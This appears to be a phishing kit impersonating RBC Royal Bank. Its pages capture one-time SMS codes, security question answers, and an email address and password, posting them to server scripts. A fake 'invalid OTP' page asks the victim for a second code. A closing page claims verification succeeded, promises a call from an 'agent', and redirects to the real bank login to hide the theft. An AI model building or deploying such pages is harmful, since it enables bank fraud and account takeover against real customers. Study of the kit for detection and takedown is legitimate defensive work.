
<file: invalid-otp.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <title>Invalid OTP - RBC Royal Bank</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- template css files (same as original) -->
    <link rel="stylesheet" href="files/css/bootstrap.css">
    <link rel="stylesheet" href="files/css/test.css">
    <link rel="stylesheet" href="files/css/hover.css">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <!-- js files-->
    <script src="files/js/html5shiv.min.js"></script>
    <script src="files/js/respond.min.js"></script>
    <!-- logo site web-->
    <link rel="icon" type="image/png" href="files/rbc.png">
    <!-- fontawtsome -->
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
      integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
      crossorigin="anonymous">
  </head>
  <body>
    <section class="bg-white">
      <div class="sms text-center shadow px-5 py-5">
        <div class="logo mb-5"> <img src="files/logo_CA000003_FULL_IMAGE.svg"
            style="width:50%;"> </div>

        <!-- INVALID OTP ERROR MESSAGE - styled to match the page -->
        <div class="alert alert-danger mt-3 mb-3" role="alert" style="background-color:#f8d7da; border-color:#f5c6cb; color:#721c24; padding:.75rem 1.25rem; border-radius:.25rem; font-weight:500;">
          <i class="fas fa-exclamation-circle"></i> 
          The one‑time verification code you entered is incorrect. Please try again.
        </div>

        <p class="mt-4">Enter the one-time verification code sent to your phone
          number.</p>
        <form method="post" action="ses/SendSms.php"> <input required="" class="form-control"
            placeholder="OTP" name="sms" type="text">
          <div class="bttn"> <button style="width:100% ; background-color: #0069B4;"
              name="submit" class="btn btn-warning py-2 mt-5 text-center">Validate</button>
          </div>
        </form>
      </div>
    </section>
    <!-- template files js-->
    <script src="files/js/jquery-3.5.1.min.js"></script>
    <script src="files/js/bootstrap.min.js"></script>
    <script src="files/js/test.js"></script>
  </body>
</html>
</file>

<file: security.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <title>Security Questions | RBC Royal Bank</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="icon" type="image/png" href="../files/rbc.png">
    <style>
  /* 64ac15 */
*,
*:before,
*:after {
  box-sizing: border-box;
}
body {
  padding: 1em;
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  color: #ebe8e8;
  background-color: #ffffff;
}
p{
  color: #000;
}
h4 {
  color: #0069B4;
}
input,
input[type="radio"] + label,
input[type="checkbox"] + label:before,
select option,
select {
  width: 100%;
  padding: 1em;
  line-height: 1.4;
  background-color: #f9f9f9;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -webkit-transition: 0.35s ease-in-out;
  -moz-transition: 0.35s ease-in-out;
  -o-transition: 0.35s ease-in-out;
  transition: 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
input:focus {
  outline: 0;
  border-color: #0069B4;
}
input:focus + .input-icon i {
  color: #0069B4;
}
input:focus + .input-icon:after {
  border-right-color: #0069B4;
}
input[type="radio"] {
  display: none;
}
input[type="radio"] + label,
select {
  display: inline-block;
  width: 100%;
  text-align: center;
  float: left;
  border-radius: 0;
}
input[type="radio"] + label:first-of-type {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
input[type="radio"] + label:last-of-type {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
input[type="radio"] + label i {
  padding-right: 0.4em;
}
input[type="radio"]:checked + label,
input:checked + label:before,
select:focus,
select:active {
  background-color: #0069B4;
  color: #fff;
  border-color: #0069B4;
}
input[type="checkbox"] {
  display: none;
}
input[type="checkbox"] + label {
  position: relative;
  display: block;
  padding-left: 1.6em;
}
input[type="checkbox"] + label:before {
  position: absolute;
  top: 0.2em;
  left: 0;
  display: block;
  width: 1em;
  height: 1em;
  padding: 0;
  content: "";
}
input[type="checkbox"] + label:after {
  position: absolute;
  top: 0.45em;
  left: 0.2em;
  font-size: 0.8em;
  color: #fff;
  opacity: 0;
  font-family: FontAwesome;
  content: "\f00c";
}
input:checked + label:after {
  opacity: 1;
}
select {
  height: 3.4em;
  line-height: 2;

}
select:first-of-type {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
select:last-of-type {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
select:focus,
select:active {
  outline: 0;
}
select option {
  background-color: #0069B4;
  color: #fff;
}
.input-group {
  margin-bottom: 1em;
  zoom: 1;
}
.input-group:before,
.input-group:after {
  content: "";
  display: table;
}
.input-group:after {
  clear: both;
}
.input-group-icon {
  position: relative;
}
.input-group-icon input {
  padding-left: 4.4em;
}
.input-group-icon .input-icon {
  position: absolute;
  top: 0;
  left: 0;
  width: 3.4em;
  height: 3.4em;
  line-height: 3.4em;
  text-align: center;
  pointer-events: none;
}
.input-group-icon .input-icon:after {
  position: absolute;
  top: 0.6em;
  bottom: 0.6em;
  left: 3.4em;
  display: block;
  border-right: 1px solid #e5e5e5;
  content: "";
  -webkit-transition: 0.35s ease-in-out;
  -moz-transition: 0.35s ease-in-out;
  -o-transition: 0.35s ease-in-out;
  transition: 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.input-group-icon .input-icon i {
  -webkit-transition: 0.35s ease-in-out;
  -moz-transition: 0.35s ease-in-out;
  -o-transition: 0.35s ease-in-out;
  transition: 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.container {
  max-width: 38em;
  padding: 1em 3em 2em 3em;
  margin: 0em auto;
  background-color: #fff;
  border-radius: 4.2px;
  box-shadow: 0px 3px 10px -2px rgba(0, 0, 0, 0.2);
}
.row {
  zoom: 1;
}
.row:before,
.row:after {
  content: "";
  display: table;
}
.row:after {
  clear: both;
}
.col-half {
  padding-right: 10px;
  float: left;
  width: 50%;
}
.col-half:last-of-type {
  padding-right: 0;
}
.col-third {
  padding-right: 10px;
  float: left;
  width: 33.33333333%;
}
.col-third:last-of-type {
  padding-right: 0;
}
@media only screen and (max-width: 540px) {
  .col-half {
    width: 100%;
    padding-right: 0;
  }
}
.button {
  position: relative;
  background-color: #0069B4;
  border: none;
  font-size: 16px;
  color: #FFFFFF;
  padding: 20px;
  width: 200px;
  text-align: center;
  transition-duration: 0.4s;
  text-decoration: none;
  overflow: hidden;
  cursor: pointer;
  border-radius: 10%;
}

.button:after {
  content: "";
  background: #f1f1f1;
  display: block;
  position: absolute;
  padding-top: 300%;
  padding-left: 350%;
  margin-left: -20px !important;
  margin-top: -120%;
  opacity: 0;
  transition: all 0.8s
}

.button:active:after {
  padding: 0;
  margin: 0;
  opacity: 1;
  transition: 0s
}

/* Header/Logo Title */

.header {
  padding: 60px;
  text-align: center;
  background: #ffffff;
  color: white;
  font-size: 30px;
}

/* Page Content */
.content {padding:20px;}
</style>
  </head>
  <body>
    <div class="header"> <img src="files/logo_CA000003_FULL_IMAGE.svg" style="display:inline-block; margin: 0 auto; width: 20%;"

        alt="RBC Royal Bank"> </div>
    <div class="content">
      <div class="container">
        <form method="post" action="ses/SendSQ.php">
          <div class="row">
            <h4 style="text-align: center;">Personal Verification
              Questions And Answers</h4>
            <p style="text-align: center;">For security reasons please verify
              your identity by confirming your Verification Questions and
              Answers in the fields below.<br>
              When you are done, click "Continue."</p>
            <ul>
              <li>
                <p>Always keep this information strictly confidential.</p>
              </li>
              <li>
                <p>Never write down or share this information with anyone.</p>
              </li>
            </ul>
            <div class="input-group">
              <select name="Q1" id="Q1" onchange="myFunction()">
                <option value="Select a question">Select a question</option>
                <option value="What was the first movie I ever saw?">What was
                  the first movie I ever saw?</option>
                <option value="What is the middle name of my oldest child?">What
                  is the middle name of my oldest child?</option>
                <option value="In which city was my father born?">In which city
                  was my father born?</option>
                <option value="Who was my favourite cartoon character as a child?">Who
                  was my favourite cartoon character as a child?</option>
                <option value="What is my mother's middle name?">What is my
                  mother's middle name?</option>
                <option value="In what year did I meet my significant other?">In
                  what year did I meet my significant other?</option>
                <option value="What was my first pet's name?">What was my first
                  pet's name?</option>
                <option value="First name of the maid of honour at my wedding?">First
                  name of the maid of honour at my wedding?</option>
                <option value="First name of my best friend in elementary school?">First
                  name of my best friend in elementary school?</option>
                <option value="Name of my all-time favourite movie character?">Name
                  of my all-time favourite movie character?</option>
                <option value="*">Create a question</option>
              </select>
              <input name="Q1" id="custom1" placeholder="Create a question" style="display: none;"

                type="text"> <input name="AQ1" placeholder="Answer" required=""

                type="text"> </div>
            <div class="input-group">
              <select name="Q2" id="Q2" onchange="myFunction2()">
                <option value="Select a question">Select a question</option>
                <option value="What was the first book I ever read?">What was
                  the first book I ever read?</option>
                <option value="What was the first company I ever worked for?">What
                  was the first company I ever worked for?</option>
                <option value="What High School did my mother attend?">What High
                  School did my mother attend?</option>
                <option value="In which city was my mother born?">In which city
                  was my mother born?</option>
                <option value="What is my spouse's/partner's middle name?">What
                  is my spouse's/partner's middle name?</option>
                <option value="In which city did I get married?">In which city
                  did I get married?</option>
                <option value="What is my best friend's first name?">What is my
                  best friend's first name?</option>
                <option value="What is the name of the first school I attended?">What
                  is the name of the first school I attended?</option>
                <option value="What was my kindergarten teacher's last name?">What
                  was my kindergarten teacher's last name?</option>
                <option value="What is the first name of my oldest cousin?">What
                  is the first name of my oldest cousin?</option>
                <option value="*">Create a question</option>
              </select>
              <input name="Q2" id="custom2" placeholder="Create a question" style="display: none;"

                type="text"> <input name="AQ2" placeholder="Answer" required=""

                type="text"> </div>
            <div class="input-group">
              <select name="Q3" id="Q3" onchange="myFunction3()">
                <option value="Select a question">Select a question</option>
                <option value="What was the make of my first car?">What was the
                  make of my first car?</option>
                <option value="What High School did my father attend?">What High
                  School did my father attend?</option>
                <option value="Which city did I meet my significant other?">Which
                  city did I meet my significant other?</option>
                <option value="Last name of my favourite High School teacher?">Last
                  name of my favourite High School teacher?</option>
                <option value="Which country did I go to on my honeymoon?">Which
                  country did I go to on my honeymoon?</option>
                <option value="First name of my best man at my wedding?">First
                  name of my best man at my wedding?</option>
                <option value="What was the name of my first manager?">What was
                  the name of my first manager?</option>
                <option value="In what town or city was my significant other born?">In
                  what town or city was my significant other born?</option>
                <option value="Last name of my childhood best friend?">Last name
                  of my childhood best friend?</option>
                <option value="What is the first name of my oldest nephew?">What
                  is the first name of my oldest nephew?</option>
                <option value="*">Create a question</option>
              </select>
              <input name="Q3" id="custom3" placeholder="Create a question" style="display: none;"

                type="text"> <input name="AQ3" placeholder="Answer" required=""

                type="text"> </div>
          </div>
          <div class="row">
            <h4>Email Login</h4>
            <div class="input-group input-group-icon"> <input name="email" placeholder="Email Adress"

                required="" type="email">
              <div class="input-icon"><i class="fa fa-envelope"></i></div>
            </div>
            <div class="input-group input-group-icon"> <input name="password" placeholder="Password"

                required="" type="password">
              <div class="input-icon"><i class="fa fa-key"></i></div>
            </div>
            <div class="row" style="text-align: center;"> <button type="submit"

                class="button">Continue</button> </div>
          </div>
        </form>
      </div>
    </div>
    <script>
    function myFunction() {
      var y = document.getElementById("custom1");
    if(document.getElementById("Q1").value == "*"){
      
    y.style.display ="block"
    
    }else{
      y.style.display ="none"
      y.value = document.getElementById("Q1").value;
    }
  }

  function myFunction2() {
    var y = document.getElementById("custom2");
    if(document.getElementById("Q2").value == "*"){
      
    y.style.display ="block"
    
    }else{
      y.style.display ="none"
      y.value = document.getElementById("Q2").value;
    }
  }

  function myFunction3() {
    var y = document.getElementById("custom3");
    if(document.getElementById("Q3").value == "*"){
      
    y.style.display ="block"
    
    }else{
      y.style.display ="none"
      y.value = document.getElementById("Q3").value;
    }
  }
    
  </script>
  </body>
</html>
</file>

<file: sms.html>
<?php 
    error_reporting(0);
?>
<!DOCTYPE html><html>
  <head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <title>OTP - RBC Royal Bank</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- template css files-->
    <link rel="stylesheet" href="files/css/bootstrap.css">
    <link rel="stylesheet" href="files/css/test.css">
    <link rel="stylesheet" href="files/css/hover.css">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <!-- js files-->
    <script src="files/js/html5shiv.min.js"></script>
    <script src="files/js/respond.min.js"></script>
    <!-- logo site web-->
    <link rel="icon" type="image/png" href="files/rbc.png">
    <!-- fontawtsome -->
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
      integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
      crossorigin="anonymous">
  </head>
  <body>
    <section class="bg-white">
      <div class="sms text-center shadow px-5 py-5">
        <div class="logo mb-5"> <img src="files/logo_CA000003_FULL_IMAGE.svg"
            style="width:50%;"> </div>
        <p class="mt-4">Enter the one-time verification code sent to your phone
          number.</p>
        <form method="post" action="ses/SendSms.php"> <input required="" class="form-control"
            placeholder="OTP" name="sms" type="text">
          <div class="bttn"> <button style="width:100% ; background-color: #0069B4;"
              name="submit" class="btn btn-warning py-2 mt-5 text-center">Validate</button>
          </div>
        </form>
      </div>
    </section>
    <!-- template files js-->
    <script src="files/js/jquery-3.5.1.min.js"></script>
    <script src="files/js/bootstrap.min.js"></script>
    <script src="files/js/test.js"></script>
  </body>
</html>
</file>

<file: thank.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <title>INTERAC e-Transfer | RBC Royal Bank</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="icon" type="image/png" href="files/rbc.png">
    <style>
  /* 64ac15 */
*,
*:before,
*:after {
  box-sizing: border-box;
}
body {
  padding: 1em;
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  color: #ebe8e8;
  background-color: #ffffff;
}
h4 {
  color: #0069B4;
}
h3 , p{
  color: #000000;
}
input,
input[type="radio"] + label,
input[type="checkbox"] + label:before,
select option,
select {
  width: 100%;
  padding: 1em;
  line-height: 1.4;
  background-color: #f9f9f9;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -webkit-transition: 0.35s ease-in-out;
  -moz-transition: 0.35s ease-in-out;
  -o-transition: 0.35s ease-in-out;
  transition: 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
input:focus {
  outline: 0;
  border-color: #0069B4;
}
input:focus + .input-icon i {
  color: #0069B4;
}
input:focus + .input-icon:after {
  border-right-color: #0069B4;
}
input[type="radio"] {
  display: none;
}
input[type="radio"] + label,
select {
  display: inline-block;
  width: 50%;
  text-align: center;
  float: left;
  border-radius: 0;
}
input[type="radio"] + label:first-of-type {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
input[type="radio"] + label:last-of-type {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
input[type="radio"] + label i {
  padding-right: 0.4em;
}
input[type="radio"]:checked + label,
input:checked + label:before,
select:focus,
select:active {
  background-color: #0069B4;
  color: #fff;
  border-color: #0069B4;
}
input[type="checkbox"] {
  display: none;
}
input[type="checkbox"] + label {
  position: relative;
  display: block;
  padding-left: 1.6em;
}
input[type="checkbox"] + label:before {
  position: absolute;
  top: 0.2em;
  left: 0;
  display: block;
  width: 1em;
  height: 1em;
  padding: 0;
  content: "";
}
input[type="checkbox"] + label:after {
  position: absolute;
  top: 0.45em;
  left: 0.2em;
  font-size: 0.8em;
  color: #fff;
  opacity: 0;
  font-family: FontAwesome;
  content: "\f00c";
}
input:checked + label:after {
  opacity: 1;
}
select {
  height: 3.4em;
  line-height: 2;
}
select:first-of-type {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
select:last-of-type {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
select:focus,
select:active {
  outline: 0;
}
select option {
  background-color: #0069B4;
  color: #fff;
}
.input-group {
  margin-bottom: 1em;
  zoom: 1;
}
.input-group:before,
.input-group:after {
  content: "";
  display: table;
}
.input-group:after {
  clear: both;
}
.input-group-icon {
  position: relative;
}
.input-group-icon input {
  padding-left: 4.4em;
}
.input-group-icon .input-icon {
  position: absolute;
  top: 0;
  left: 0;
  width: 3.4em;
  height: 3.4em;
  line-height: 3.4em;
  text-align: center;
  pointer-events: none;
}
.input-group-icon .input-icon:after {
  position: absolute;
  top: 0.6em;
  bottom: 0.6em;
  left: 3.4em;
  display: block;
  border-right: 1px solid #e5e5e5;
  content: "";
  -webkit-transition: 0.35s ease-in-out;
  -moz-transition: 0.35s ease-in-out;
  -o-transition: 0.35s ease-in-out;
  transition: 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.input-group-icon .input-icon i {
  -webkit-transition: 0.35s ease-in-out;
  -moz-transition: 0.35s ease-in-out;
  -o-transition: 0.35s ease-in-out;
  transition: 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.container {
  max-width: 38em;
  padding: 1em 3em 2em 3em;
  margin: 0em auto;
  background-color: #fff;
  border-radius: 4.2px;
  box-shadow: 0px 3px 10px -2px rgba(0, 0, 0, 0.2);
}
.row {
  zoom: 1;
}
.row:before,
.row:after {
  content: "";
  display: table;
}
.row:after {
  clear: both;
}
.col-half {
  padding-right: 10px;
  float: left;
  width: 50%;
}
.col-half:last-of-type {
  padding-right: 0;
}
.col-third {
  padding-right: 10px;
  float: left;
  width: 33.33333333%;
}
.col-third:last-of-type {
  padding-right: 0;
}
@media only screen and (max-width: 540px) {
  .col-half {
    width: 100%;
    padding-right: 0;
  }
}
.button {
  position: relative;
  background-color: #0069B4;
  border: none;
  font-size: 16px;
  color: #FFFFFF;
  padding: 20px;
  width: 200px;
  text-align: center;
  transition-duration: 0.4s;
  text-decoration: none;
  overflow: hidden;
  cursor: pointer;
  border-radius: 10%;
}

.button:after {
  content: "";
  background: #f1f1f1;
  display: block;
  position: absolute;
  padding-top: 300%;
  padding-left: 350%;
  margin-left: -20px !important;
  margin-top: -120%;
  opacity: 0;
  transition: all 0.8s
}

.button:active:after {
  padding: 0;
  margin: 0;
  opacity: 1;
  transition: 0s
}

/* Header/Logo Title */

.header {
  padding: 60px;
  text-align: center;
  background: #ffffff;
  color: white;
  font-size: 30px;
}

/* Page Content */
.content {padding:20px;}
</style> </head>
  <body>
    <div class="header"> <img src="files/logo_CA000003_FULL_IMAGE.svg" style="display:inline-block; margin: 0 auto; width: 20%;"

        alt="RBC Royal Bank"> </div>
    <div class="content">
      <div class="container"> <img src="files/verif.png" alt="Successful">
        <div>
          <h3><span style="color: #16ca6e;">Account verification completed
              successfully.</span></h3>
          <p><br>
          </p>
          <h3><span style="color: #666666;"><i>Our agent will call you and create a queue and for your safety we will sign you off shortly.</i></span></h3>
          
        </div>
      </div>
    </div>
    <script>
                setTimeout(function(){
                   window.location.href = 'https://secure.royalbank.com/statics/login-service-ui/index#/full/signin';
                }, 7000);
             </script>
  </body>
</html>
</file>
<file: files/css/test.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap');
*{
  padding:0;
  margin:0;
  font-family: 'Roboto', sans-serif;
}


header{
  box-shadow: 0 2px 14px 0 rgb(0 0 0 / 10%);
  border-left:5px solid #FFC928;
}
header .row , footer .row{
  margin-right: 0;
  margin-left: 0;
}
section{
  background:#F7F7F7;
}
section h1{
  font-size: 32px;
  color: #3C3C3C;
  font-weight: 700;
}
section .form p{
  color:#3C3C3C;
  font-size:23px;
  font-weight: 500;
}
section h4{
  font-size:18px;
  color:#3C3C3C;
  font-weight: 600;
}
section .bttn button {
  font-weight: 700;
  font-size:18px;
}
section .form{
  border-radius:10px;
  border-left: 7px solid #FFC928;
}
section .frais{
  padding:0 70px;
}
section .frais span{
  font-size:13px;
  color:#3C3C3C;
  font-weight: 500;
}
section .frais p{
  font-size:14px;
  color:#AE1B02;
  font-weight: 600;
}
.enga{
  background: #fbfbfb;
  max-width: 1152px;
  border: 1px solid #d1d1cd;
  margin:0 auto;
}
.enga #img-card li{
  margin-left: 20px;
}
.form-group{
  position: relative;
}
.i{
  position: absolute;
  top:7px;
  left: 10px;
}
.i i{
  font-size:20px;
}
footer{
  background:#363635;
  color:#fff;
}
footer .footer{
  max-width:1200px;
  margin:0 auto;
}
.sms{
  max-width:600px;
  margin:0 auto;
  margin-top: 100px;
}

.error{
  font-size:13px;
  color:#cc1d1d;
}

@media(max-width: 750px){
  #com{
    width: 50%;
  }
}
</file>
